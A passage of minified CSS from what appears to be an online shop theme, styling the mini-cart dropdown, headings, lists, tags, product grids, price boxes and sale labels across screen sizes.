{width: 100%;padding: 15px;}}body.touch .header-cart.variant-2 .dropdown-container .btn-minicart-close {display: block;position: absolute;right: 10px;top: 14px;color: #ffffff !important;font-size: 26px;line-height: 30px;text-decoration: none;cursor: pointer;}body.touch .header-cart.variant-2 .dropdown-container .btn-minicart-close:hover {color: #f82e56;}@media screen and (max-width: 991px) {.header-cart.variant-2 .dropdown-container {left: 0;padding: 0;}.header-cart.variant-2 .dropdown-container .product-item-name {font-size: 16px;line-height: 20px;font-weight: 700;}.header-cart.variant-2 .dropdown-container .product-item-qty input {font-size: 18px;line-height: 20px;height: 50px;width: 50px;padding: 15px 10px;}.header-cart.variant-2 .dropdown-container .product-item-qty .label {display: none;}.header-cart.variant-2 .dropdown-container .product-item-pricing .price-container {font-size: 20px;}.header-cart.variant-2 .dropdown-container .product.actions {padding: 5px 0 0;}.header-cart.variant-2 .dropdown-container .product.actions a span {display: none;}.header-cart.variant-2 .dropdown-container .product-item-photo {width: 60px;min-width: 60px;}.header-cart.variant-2 .dropdown-container .block-content {padding: 5px 15px;}.header-cart.variant-2 .dropdown-container .block-content .subtotal {width: 100%;margin-top: 10px;font-size: 20px;}.header-cart.variant-2 .dropdown-container .block-content .subtotal .price-container {font-size: 20px;}.header-cart.variant-2 .dropdown-container .block-content .actions > div .btn {min-width: 200px;margin-bottom: 10px;}body:not(.touch) header.is-sticky .dropdown-link.header-cart.variant-2:hover > .dropdown-container {top: calc(100%);}body:not(.touch) .dropdown-link.header-cart.variant-2:hover > .dropdown-container {top: calc(100% - 50px);}body:not(.touch) .header-cart.variant-2 .dropdown-container .block-content {padding-left: 0;padding-right: 0;}body:not(.touch) .header-cart.variant-2.dropdown-link .block-minicart {width: calc(100% + 15px);}body.touch .header-cart.variant-2.header-link .dropdown-container {top: 100%;z-index: 10000;border-bottom-width: 0;-webkit-box-shadow: 0 0 0;box-shadow: 0 0 0;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}body.touch .header-cart.variant-2.header-link.active .dropdown-container {-webkit-box-shadow: 0 5px 5px rgba(0, 0, 0, 0.3);box-shadow: 0 5px 5px rgba(0, 0, 0, 0.3);}body.touch .header-cart.variant-2 .dropdown-container {overflow: scroll;}}body, html {font-weight: 300;text-rendering: optimizeLegibility;text-rendering: geometricPrecision;font-smooth: always;font-smoothing: antialiased;-moz-font-smoothing: antialiased;-webkit-font-smoothing: antialiased;-webkit-font-smoothing: subpixel-antialiased;}a:focus, a:hover, a:active {outline: 0px !important;}a, a:focus, a:active {text-decoration: none;}a:focus, a:active {text-decoration: none;}#wrapper {-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.divider {height: 35px;}.divider:before, .divider:after {content: " ";display: table;}.divider:after {clear: both;}.divider:before, .divider:after {content: " ";display: table;}.divider:after {clear: both;}.divider-sm {height: 20px;}.line-divider {width: 100px;height: 0;margin: 15px auto 25px;border-bottom: 1px solid #e8e8e8;}.line-divider:before, .line-divider:after {content: " ";display: table;}.line-divider:after {clear: both;}.line-divider:before, .line-divider:after {content: " ";display: table;}.line-divider:after {clear: both;}h1, .h1-style {font-size: 34px;line-height: 1.75em;font-family: 'Oswald', sans-serif;font-weight: 400;text-transform: uppercase;padding: 0 0 30px;margin: 0;color: #333745;}h2, .h2-style {font-size: 24px;line-height: 1.75em;font-family: 'Oswald', sans-serif;font-weight: 400;text-transform: uppercase;padding: 0 0 2px;margin: 0 0 30px 0;border-bottom: 1px solid #e8e8e8;color: #333745;}h3 {font-size: 16px;line-height: 1.5em;font-family: 'Raleway', sans-serif;font-weight: 700;text-transform: uppercase;padding: 0;margin: 0 0 5px 0;color: #333745;}h3 i.icon {padding-right: 5px;}h1.no-line, h2.no-line {border: 0;margin: 0 0 10px 0;padding: 0;}h1.h-bg, h2.h-bg {display: inline-block;color: #ffffff;background-color: #333745;padding: 0 15px;margin: 0;border: 0;}h4 {font-size: 14px;line-height: 1.5em;font-family: 'Raleway', sans-serif;font-weight: 700;text-transform: uppercase;padding: 0;margin: 0 0 8px 0;color: #333745;}h4 i.icon {padding-right: 5px;}h5 {font-size: 13px;line-height: 1.5em;font-family: 'Raleway', sans-serif;font-weight: 700;text-transform: none;padding: 0;margin: 0 0 8px 0;color: #333745;}h5 i.icon {padding-right: 5px;}h6 {font-size: 11px;line-height: 1.5em;font-family: 'Roboto', sans-serif;font-weight: 500;text-transform: uppercase;padding: 0;margin: 0 0 8px 0;color: #333745;}h6 i.icon {padding-right: 5px;}.title {position: relative;}.title.center h1, .title.center h2 {font-size: 34px;line-height: 1.75em;text-transform: uppercase;padding: 0 0 30px;margin: 0 0 10px;border: 0;position: relative;text-align: center;}.title.center h1:after, .title.center h2:after {content: '';width: 100px;position: absolute;left: 50%;bottom: 0;height: 1px;margin-left: -50px;background: #e8e8e8;}.title.center h1:after, .title.center h2:after {bottom: 18px;}h1.size-lg, .title.center h1.size-lg {font-size: 42px;line-height: 1.6em;}h1.size-lg .logo-font, .title.center h1.size-lg .logo-font {font-size: 1.6em;font-weight: 900;text-transform: none;}h2.size-lg, .title.center h2.size-lg {font-size: 30px;line-height: 1.6em;}@media screen and (max-width: 991px) {h1 {font-size: 25.5px;}h2 {font-size: 18px;}h1.h-bg, h2.h-bg {line-height: 1.5em;padding-top: 3px;}.title.center h1, .title.center h2 {font-size: 25.5px;line-height: 1.75em;padding: 0 0 20px;margin: 0 0 10px;}.title.center h1:after, .title.center h2:after {bottom: 14px;}h1.size-lg, .title.center h1.size-lg {font-size: 36px;}h2.size-lg, .title.center h2.size-lg {font-size: 24px;}}a.readmore {font-size: 14px;font-weight: 700;font-family: 'Roboto', sans-serif;text-decoration: none;color: #f82e56;}a.readmore:hover {color: #333745;}a.readmore:after {font-family: 'icomoon-reg';content: "\e91f";font-size: 13px;text-decoration: none;padding-left: 4px;}.text-center .img-responsive {display: inline-block;}object, video, embed {height: auto;max-width: 100%;}.logo-font {font-family: 'Raleway', sans-serif;}.custom-color {color: #f82e56;}.custom-color-alt {color: #333745;}.no-margin {margin: 0;}.no-padding {padding: 0;}.text-wrapper {margin-bottom: 50px;}@media screen and (max-width: 991px) {.text-wrapper {margin-bottom: 30px;}}.text-lg p {font-size: 16.99995px;font-weight: bold;color: #333745;}.text-lg p:first-child:first-letter {display: inline-block;font-size: 2.411em;line-height: 0.658em;vertical-align: top;text-transform: uppercase;color: #f82e56;}.marker {background: #f82e56;color: #ffffff;padding: 0 0.2em;}.underline {text-decoration: underline;}.underline:hover {text-decoration: none;}ul.marker-list {margin: 0;padding: 0;list-style: none;}ul.marker-list li, ul.marker-list li a {color: #333745;}ul.marker-list li a {display: inline-block;position: relative;padding: 5px 0 5px 12px;-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;}ul.marker-list li a:before {content: '';display: block;position: absolute;left: 0;top: 12px;height: 4px;width: 4px;background-color: #e4e4e4;-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;}ul.marker-list li a:hover {color: #f82e56;text-decoration: none;}ul.marker-list li {font-size: 16px;line-height: 20px;}ul.marker-list li a:hover {padding-left: 20px;margin-right: -8px;}ul.marker-list li a:hover:before {top: 12px;width: 10px;height: 4px;background-color: #f82e56;}ul.simple-list {margin: 0;padding: 0;list-style: none;}ul.simple-list li a {color: #f82e56;}ul.simple-list li {position: relative;padding: 5px 0;font-size: 16px;line-height: 20px;color: #333745;}ul.simple-list i.icon {display: inline-block;vertical-align: inherit;font-size: 13px;color: #f82e56;margin: 0 10px 0 0;}ul.marker-simple-list {padding: 10px 0 20px;margin: 0;list-style: none;}ul.marker-simple-list li a {color: #f82e56;}ul.marker-simple-list li {position: relative;padding: 0 0 7px 0;font-size: 17px;line-height: 20px;color: #333745;}ul.marker-simple-list li:before {margin-right: 9px;font-family: 'icomoon-reg';font-size: 12px;line-height: 21px;content: "\e951";color: #f82e56;}@media screen and (min-width: 480px) {.two-columns, .three-columns {display: table-cell;}.two-columns li, .three-columns li {margin-right: 30px;}.two-columns {columns: 2;-webkit-columns: 2;-moz-columns: 2;}.three-columns {columns: 3;-webkit-columns: 3;-moz-columns: 3;}}.blockquote {background: #ffffff;border-left: 4px solid #f82e56;padding: 20px 30px;font-size: 17px;line-height: 26px;font-style: italic;}.info-block {margin-bottom: 50px;color: #333745;}@media screen and (max-width: 991px) {.info-block {margin-bottom: 30px;}}.info-block p:last-child {margin-bottom: 0;}.info-block:after, .info-block:before {content: '';display: block;width: 100%;height: 5px;background: #eeeeee;border-left: 4px solid #f82e56;}.info-block:after {margin-top: 20px;}.info-block:before {margin-bottom: 20px;}.info-block p:first-child:first-letter {display: inline-block;vertical-align: top;padding: 0 5px;margin: 0 4px 0 0;font-weight: 500;text-transform: uppercase;background-color: #f82e56;color: #fff;}ul.social-list-simple {margin: 0;padding: 0;}ul.social-list-simple li {display: inline-block;vertical-align: middle;margin: 0 3px 7px 0;}ul.social-list-simple li a {display: block !important;padding: 0 6px;font-size: 22px;line-height: 35px;color: #333745;text-decoration: none;}ul.social-list-simple li a:hover {color: #f82e56;}ul.social-list-simple.small li {margin: 2px 2px 2px 0;}ul.social-list-simple.small li a {display: block !important;padding: 0 6px;font-size: 17px;line-height: 25px;}ul.tags {margin: 0;padding: 0;}ul.tags li {display: inline-block;margin: 0 3px 7px 0;}ul.tags li a {display: block;text-decoration: none;}ul.tags li span.value {display: inline-block;}ul.tags li span.value span, ul.tags li span.value a {position: relative;display: inline-block;z-index: 1;}ul.tags li span.value span:before, ul.tags li span.value a:before {content: "";height: 100%;left: 0;position: absolute;top: 0;width: 0;z-index: -1;background-color: #f82e56;}ul.tags li span.value:hover span:before, ul.tags li span.value:hover a:before {width: 100%;-webkit-transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;-o-transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;}ul.tags li span.value span, ul.tags li span.value span:before, ul.tags li span.value a, ul.tags li span.value a:before {-webkit-transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;-o-transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;}ul.tags li span.value span {display: block;padding: 10px 15px;font-size: 15px;line-height: 17px;background: #333745;color: #ffffff;}ul.tags li span.clear {display: none;}ul.tags li.active span.value span {background: #f82e56;}ul.tags li.active span.clear {display: block;position: relative;text-align: center;text-decoration: none;color: #f82e56;}ul.tags li.active span.clear:before {font-family: 'icomoon-reg';content: "\e933";font-size: 16px;line-height: 18px;}ul.tags li.active span.clear:hover {color: #333745;}@media screen and (max-width: 767px) {ul.tags li span.value span {padding: 5px 10px;font-size: 12px;line-height: 15px;}ul.tags li.active span.clear {padding: 3px 0 0 3px;}}.noselect {-webkit-touch-callout: none;-webkit-user-select: none;-khtml-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;}.videocontainer {height: 100%;width: 100%;overflow: hidden;}.videocontainer video {width: 100% !important;height: auto !important;}[class^="icon-"], [class*=" icon-"] {display: inline-block;font-size: inherit;}.address-block {padding-bottom: 25px;margin-bottom: 25px;border-bottom: 1px solid #e8e8e8;}.address-block.last {padding-bottom: 0;border-bottom: none;}.google-map {width: 100%;height: 470px;margin-bottom: 50px;}@media screen and (max-width: 991px) {.google-map {margin-bottom: 30px;}}@media screen and (max-width: 1199px) {.google-map {width: 100%;height: 370px;}}@media screen and (max-width: 991px) {.google-map {width: 100%;height: 270px;}}.tooltip {font-weight: normal !important;font-size: 12px;line-height: 13px;}body:not(.touch) .sidebar-block .tooltip {position: fixed;}.productStack .tooltip {top: -15px !important;}.tooltip.in {opacity: 1;}.tooltip > .tooltip-inner {background-color: #333745;padding: 3px 5px 5px 5px;}.tooltip.top > .tooltip-arrow, .tooltip.bottom > .tooltip-arrow, .tooltip.right > .tooltip-arrow {border-top-color: #333745;}table.table {margin-bottom: 30px;}.params-row {margin: 0;padding: 0;list-style: none;}.params-row li {min-width: 50px;display: inline-block;text-align: center;}.white-card {background: #ffffff;padding: 30px 25px;margin-bottom: 50px;color: #333745;}@media screen and (max-width: 991px) {.white-card {margin-bottom: 30px;}}body.touch .dark-tooltip {display: none !important;}body .page-footer .footer-social, .page-footer .footer-social ul.footer-social, a.sharing .icon-share, .product-item-actions ul.social-list, .product-item.large .social-list a, ul.social-list-simple.small li a, ul.social-list-simple.small li a.icon-facebook-logo, ul.social-list-simple li a, ul.social-list-simple li a.icon-facebook-logo, .product-info-block div.social, .product-info-block div.share-button ul.social-list, .product-info-block div.share-button ul.social-list a, .blog-meta div.share-button ul.social-list, .blog-meta div.share-button ul.social-list a {display: block !important;}.product-info-block div.share-button, .blog-meta div.share-button, .product-item-actions a.sharing .icon-share, body .page-footer .footer-social i.icon.icon-circled {display: inline-block !important;}.products-grid {margin-left: -15px;margin-right: -15px;margin-bottom: 20px;}@media screen and (max-width: 991px) {.products-grid {margin-bottom: 0px;}}.products-grid-wrapper {overflow: hidden;margin-bottom: 50px;}@media screen and (max-width: 991px) {.products-grid-wrapper {margin-bottom: 30px;}}.products-grid-wrapper.isotope-wrapper {overflow: visible;}.products-grid.products-carousel {margin-bottom: 50px;}@media screen and (max-width: 991px) {.products-grid.products-carousel {margin-bottom: 30px;}}.product-vertical-carousel {margin-bottom: 50px;}@media screen and (max-width: 991px) {.product-vertical-carousel {margin-bottom: 30px;}}.product-action-btn, .product-action-btn:focus {color: #ffffff;text-align: center;text-decoration: none;background-color: #333745;-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;}.product-action-btn i.icon, .product-action-btn:focus i.icon {font-size: 15px;line-height: 29px;margin: 0;}.product-action-btn:hover {color: #fff;background-color: #f82e56;}.product-item-inside {overflow: hidden;position: relative;}.product-item.large {position: relative;display: inline-block;vertical-align: top;margin: 0 -4px 30px 0;padding-left: 15px;padding-right: 15px;font-family: 'Raleway', sans-serif;}.product-item.large .product-item-info {display: table;table-layout: fixed;position: relative;overflow: hidden;background-color: #ffffff;width: 100%;}.product-item.large .product-item-photo {position: static;display: table-cell;width: 50%;}.product-item.large .product-item-photo img {width: 100%;}.product-item.large .product-item-details {position: relative;overflow: hidden;display: table-cell;vertical-align: middle;padding: 12px;width: 50%;}.product-item.large .product-item-details .product-item-actions .actions-primary {display: block;}.product-item.large .product-item-description {display: none;}.product-item.large .product-item-name {font-size: 16px;line-height: 1.2em;margin-bottom: 10px;font-weight: 700;}.product-item.large .product-item-name a {color: #333745;}.product-item.large .product-item-actions .actions-primary {display: none;}.product-item.large .product-item-actions .actions-primary i.icon {display: none;}.product-item.large .product-item-actions .actions-secondary {position: absolute;-webkit-transition: all 0.3s ease 0.1s;-o-transition: all 0.3s ease 0.1s;transition: all 0.3s ease 0.1s;}.product-item.large .product-item-actions .actions-secondary a, .product-item.large .product-item-actions .actions-secondary a:focus {color: #ffffff;text-align: center;text-decoration: none;background-color: #333745;-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;}.product-item.large .product-item-actions .actions-secondary a i.icon, .product-item.large .product-item-actions .actions-secondary a:focus i.icon {font-size: 15px;line-height: 29px;margin: 0;}.product-item.large .product-item-actions .actions-secondary a:hover {color: #fff;background-color: #f82e56;}.product-item.large .product-item-actions .actions-secondary a > span {display: none;}.product-item-rating {font-size: 15px;color: #f82e56;}.product-item-rating i.icon {font-size: 12px;margin-right: 2px;}.product-item-label {display: table;position: absolute;z-index: 5;top: 0;width: 38px;height: 22px;font-size: 13px;line-height: 15px;font-family: 'Raleway', sans-serif;font-weight: 500;text-align: center;}.product-item-label span {display: table-cell;vertical-align: middle;}.product-item-label.label-new {left: 0;background-color: #333745;color: #ffffff;}.product-item-label.label-sale {right: 0;background-color: #f82e56;color: #ffffff;}.product-item-label.label-sale .text {display: table-cell;}.product-item-label.label-sale .percent {display: none;}.product-variant-2 .product-item-label.label-new {left: auto;right: 0;top: 4px;}.product-variant-2 .product-item-label.label-sale {right: auto;left: 0;top: 4px;}@media screen and (max-width: 991px) {.product-variant-2 .product-item-label.label-new {top: 3px;}.product-variant-2 .product-item-label.label-sale {top: 3px;}}.price-box {margin-bottom: 12px;}.price-box .price, .price-box .special-price {font-size: 18px;line-height: 1.2em;font-weight: 700;color: #f82e56;}.price-box .old-price {padding-right: 5px;font-size: 15px;line-height: 1.2em;font-weight: 300;color: #333745;text-decoration: line-through;}.products-grid .product-item.large:hover .countdown-box {opacity: 0;visibility: hidden;}.products-listview .product-item.large .product-item-photo:hover .countdown-box {opacity: 0;visibility: hidden;}.products-carousel .product-item.large {margin-bottom: 0;}.products-grid.six-in-row .product-item.large {width: 16.66557%;}.products-grid.five-in-row .product-item.large {width: 20%;}.products-grid.four-in-row .product-item.large {width: 25%;}.products-grid.three-in-row .product-item.large {width: 33.33333%;}.products-grid.two-in-row .product-item.large {width: 50%;}.products-grid.one-in-row .product-item.large {width: 100%;}@media screen and (min-width: 1400px) {.products-grid.six-in-row.product-variant-1 .product-item.large .product-item-info, .products-grid.five-in-row.product-variant-1 .product-item.large .product-item-info, body.boxed .block:not(.fullwidth) .products-grid.four-in-row.product-variant-1 .product-item.large .product-item-info, body.boxed .page-main > .container .products-grid.four-in-row.product-variant-1 .product-item.large .product-item-info {display: block;}.products-grid.six-in-row.product-variant-1 .product-item.large .product-item-photo, .products-grid.five-in-row.product-variant-1 .product-item.large .product-item-photo, body.boxed .block:not(.fullwidth) .products-grid.four-in-row.product-variant-1 .product-item.large .product-item-photo, body.boxed .page-main > .container .products-grid.four-in-row.product-variant-1 .product-item.large .product-item-photo {display: block;position: relative;width: 100%;overflow: hidden;}.products-grid.six-in-row.product-variant-1 .product-item.large .product-item-details, .products-grid.five-in-row.product-variant-1 .product-item.large .product-item-details, body.boxed .block:not(.fullwidth) .products-grid.four-in-row.product-variant-1 .product-item.large .product-item-details, body.boxed .page-main > .container .products-grid.four-in-row.product-variant-1 .product-item.large .product-item-details {display: block;width: 100%;}}@media screen and (max-width: 1399px) {.products-grid.six-in-row .product-item.large {width: 33.33333%;}.products-grid.five-in-row .product-item.large {width: 50%;}.products-grid.four-in-row .product-item.large {width: 50%;}.products-grid.three-in-row .product-item.large {width: 50%;}}@media screen and (max-width: 1199px) {.products-grid.six-in-row .product-item.large {width: 50%;}.products-grid.five-in-row .product-item.large {width: 50%;}.products-grid.four-in-row .product-item.large {width: 50%;}.products-grid.three-in-row .product-item.large {width: 50%;}}@media screen and (max-width: 991px) {.products-grid.six-in-row .product-item.large {width: 50%;}.products-grid.five-in-row .product-item.large {width: 50%;}.products-grid.four-in-row .product-item.large {width: 50%;}.products-grid.three-in-row .product-item.large {width: 50%;}}@media screen and (max-width: 767px) {.products-grid.six-in-row .product-item.large {width: 100%;}.products-grid.five-in-row .product-item.large {width: 100%;}.products-grid.four-in-row .product-item.large {width: 100%;}.products-grid.three-in-row .product-item.large {width: 100%;}.products-grid.two-in-row .product-item.large {width: 100%;}}.products-grid.product-variant-1 .product-item.large .product-item-actions .actions-secondary {z-index: 1;bottom: 0;right: 0;height: 29px;padding: 0;-webkit-transform: translateY(106%);-ms-transform: translateY(106%);transform: translateY(106%);}.products-grid.product-variant-1 .product-item.large .product-item-actions .actions-secondary a {display: block;float: left;width: 44px;height: 29px;}@media screen and (min-width: 1400px) {.products-grid.product-variant-1.five-in-row .product-item.large .product-item-actions .actions-secondary, .products-grid.product-variant-1.six-in-row .product-item.large .product-item-actions .actions-secondary, body.boxed .block:not(.fullwidth) .products-grid.four-in-row.product-variant-1 .product-item.large .product-item-actions .actions-secondary, body.boxed .page-main > .container .products-grid.four-in-row.product-variant-1 .product-item.large .product-item-actions .actions-secondary {z-index: 1;bottom: 0;right: 0;height: auto;width: 35px;padding: 0;-webkit-transform: translateX(106%);-ms-transform: translateX(106%);transform: translateX(106%);}.products-grid.product-variant-1.five-in-row .product-item.large .product-item-actions .actions-secondary a, .products-grid.product-variant-1.six-in-row .product-item.large .product-item-actions .actions-secondary a, body.boxed .block:not(.fullwidth) .products-grid.four-in-row.product-variant-1 .product-item.large .product-item-actions .actions-secondary a, body.boxed .page-main > .container .products-grid.four-in-row.product-variant-1 .product-item.large .product-item-actions .actions-secondary a {display: block;float: none;width: 35px;height: 29px;}}@media screen and (min-width: 992px) {.products-grid.product-variant-1 .product-item.large .product-item-inside:hover .product-item-actions .actions-secondary, .products-grid.product-variant-1 .product-item.large.hover .product-item-inside .product-item-actions .actions-secondary {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0);}.products-grid.five-in-row.product-variant-1 .product-item.large .product-item-inside:hover .product-item-actions .actions-secondary, .products-grid.five-in-row.product-variant-1 .product-item.large.hover .product-item-inside .product-item-actions .actions-secondary, .products-grid.six-in-row.product-variant-1 .product-item.large .product-item-inside:hover .product-item-actions .actions-secondary, .products-grid.six-in-row.product-variant-1 .product-item.large.hover .product-item-inside .product-item-actions .actions-secondary, body.boxed .block:not(.fullwidth) .four-in-row.product-variant-1 .product-item.large .product-item-inside:hover .product-item-actions .actions-secondary, body.boxed .block:not(.fullwidth) .four-in-row.product-variant-1 .product-item.large.hover .product-item-inside .product-item-actions .actions-secondary, body.boxed .page-main > .container .four-in-row.product-variant-1 .product-item.large .product-item-inside:hover .product-item-actions .actions-secondary, body.boxed .page-main > .container .four-in-row.product-variant-1 .product-item.large.hover .product-item-inside .product-item-actions .actions-secondary {-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}}@media screen and (max-width: 991px) {.products-grid.product-variant-1 .product-item.large .product-item-photo {width: 45%;}.products-grid.product-variant-1 .product-item.large .product-item-details {width: 55%;padding-bottom: 40px;}.products-grid.product-variant-1 .product-item.large .product-item-actions .actions-secondary {background: transparent;bottom: 10px;left: 45%;padding: 0 0 0 10px;width: auto;-webkit-transform: none;-ms-transform: none;transform: none;}.products-grid.product-variant-1 .product-item.large .product-item-actions .actions-secondary a {color: #333745;opacity: 0.5;display: inline-block;padding: 5px 9px;background: transparent;}.products-grid.product-variant-1 .product-item.large .product-item-actions .actions-secondary a:hover {color: #f82e56;opacity: 1;background-color: transparent;}.products-grid.product-variant-1 .product-item.large .product-item-actions .actions-secondary a i.icon {font-size: 18px;line-height: 25px;}}@media screen and (max-width: 480px) {.products-grid.product-variant-1 .product-item.large .product-item-photo {width: 45%;}.products-grid.product-variant-1 .product-item.large .product-item-details {width: 55%;padding-bottom: 40px;}.products-grid.product-variant-1 .product-item.large .product-item-actions .actions-secondary {bottom: 5px;left: 45%;padding: 0 0 0 10px;}.products-grid.product-variant-1 .product-item.large .product-item-actions .actions-secondary a {padding: 3px 7px;}.products-grid.product-variant-1 .product-item.large .product-item-actions .actions-secondary a i.icon {font-size: 18px;line-height: 20px;}}.slick-slide > div > .product-item.large {margin-bottom: 25px;}.slick-slide > div:last-child > .product-item.large {margin-bottom: 0;}.deal-carousel.slick-slider .product-item.large {padding-left: 0;padding-right: 0;}@media screen and (max-width: 991px) and (min-width: 480px) {.deal-carousel {margin: 0 0 25px -15px;width: calc(100% + 15px);}.deal-carousel .product-item.large.slick-slide {margin: 0 0 0 15px;}}.carousel-arrows .slick-prev:before, .carousel-arrows .slick-next:before {font-size: 17px;line-height: 16px;position: absolute;top: 2px;left: 8px;}.carousel-arrows .slick-prev:before {left: 7px;}.products-grid.carousel-negative {margin-left: -30px;margin-right: -30px;}.products-grid.carousel-negative.product-variant-2 {margin-left: -15px;margin-right: -15px;}.products-grid.product-variant-2 .product-item.large {display: block;float: left;margin: 0 -1px 0 0;padding-left: 0;padding-right: 0;border: 1px solid #f0f0f0;}.products-grid.product-variant-2 .product-item.large .product-item-photo {position: static;}.products-grid.product-variant-2 .product-item.large .product-item-info {overflow: hidden;}.products-grid.product-variant-2 .product-item.large .product-item-name {position: relative;font-size: 21px;line-height: 1.2em;font-weight: 600;background-color: #f9f9f9;padding: 10px 15px;margin: 0 -15px 12px;max-height: 70px;color: #333745;-webkit-transition: all 0.25s ease;-o-transition: all 0.25s ease;transition: all 0.25s ease;}.products-grid.product-variant-2 .product-item.large .product-item-name a {display: block;display: -webkit-box;text-decoration: none;max-height: 50px;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden;-o-text-overflow: ellipsis;text-overflow: ellipsis;}.products-grid.product-variant-2 .product-item.large .product-item-description {display: block;font-size: 14px;line-height: 1.2em;font-weight: 300;color: #969696;margin-bottom: 10px;}.products-grid.product-variant-2 .product-item.large .price-box {margin-bottom: 10px;font-family: 'Roboto', sans-serif;text-align: right;}.products-grid.product-variant-2 .product-item.large .price-box .price, .products-grid.product-variant-2 .product-item.large .price-box .special-price {font-size: 21px;}.products-grid.product-variant-2 .product-item.large .price-box .old-price {font-size: 18px;}.products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions {position: absolute;bottom: 0;right: 0;}.products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary {display: block;position: absolute;background-color: #333745;right: 0;bottom: 0 !important;-webkit-transform: translateY(100%);-ms-transform: translateY(100%);transform: translateY(100%);-webkit-transition: all 0.3s ease 0.1s;-o-transition: all 0.3s ease 0.1s;transition: all 0.3s ease 0.1s;}.products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary a.btn, .products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary button {width: 44px;height: 29px;border: 0;padding: 0;}.products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary a.btn, .products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary button, .products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary a.btn:focus, .products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary button:focus {color: #ffffff;text-align: center;text-decoration: none;background-color: #333745;-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;}.products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary a.btn i.icon, .products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary button i.icon, .products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary a.btn:focus i.icon, .products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary button:focus i.icon {font-size: 15px;line-height: 29px;margin: 0;}.products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary a.btn:hover, .products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary button:hover {color: #fff;background-color: #f82e56;}.products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary a.btn span, .products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary button span {display: none;}.products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary a.btn i.icon, .products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary button i.icon {display: block;}.products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-secondary {z-index: 1;bottom: 0;right: 44px;height: 29px;-webkit-transform: translateY(100%);-ms-transform: translateY(100%);transform: translateY(100%);}.products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-secondary a {display: block;float: left;width: 44px;}.products-grid.product-variant-2 .product-item.large .product-item-inside {padding-top: 4px;}.products-grid.product-variant-2 .product-item.large:after {content: "";position: absolute;z-index: 1;width: calc(100% + 2px);height: 5px;left: -1px;top: -1px;background-color: #333745;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}@media screen and (min-width: 768px) {.products-grid.product-variant-2 .product-item.large .product-item-inside:hover .product-item-details .product-item-actions .actions-primary, .products-grid.product-variant-2 .product-item.large.hover .product-item-inside .product-item-details .product-item-actions .actions-primary {-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}.products-grid.product-variant-2 .product-item.large .product-item-inside:hover .product-item-photo .product-item-actions .actions-secondary, .products-grid.product-variant-2 .product-item.large.hover .product-item-inside .product-item-photo .product-item-actions .actions-secondary {-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}.products-grid.product-variant-2 .product-item.large .product-item-inside:hover:after, .products-grid.product-variant-2 .product-item.large.hover .product-item-inside:after {background-color: #f82e56;}}@media screen and (max-width: 991px) {.products-grid.product-variant-2 .product-item.large .product-item-inside {padding-top: 3px;}.products-grid.product-variant-2 .product-item.large:after {height: 4px;}.products-grid.product-variant-2 .product-item.large .product-item-photo {width: 45%;}.products-grid.product-variant-2 .product-item.large .product-item-details {width: 55%;padding-bottom: 40px;}.products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions {display: none;}.products-grid.product-variant-2 .product-item.large .product-item-name {max-height: 60px;font-size: 18px;line-height: 22px;padding: 5px 12px;}.products-grid.product-variant-2 .product-item.large .product-item-name a {max-height: 50px;}.products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-secondary {bottom: 8px;right: 46px;height: auto;background-color: transparent;-webkit-transform: none;-ms-transform: none;transform: none;}.products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-secondary a, .products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-secondary button {color: #333745;opacity: 0.5;display: inline-block;padding: 0;width: 46px;height: 35px;padding: 5px 0;background-color: transparent;}.products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-secondary a:hover, .products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-secondary button:hover {color: #f82e56;opacity: 1;background-color: transparent;}.products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions 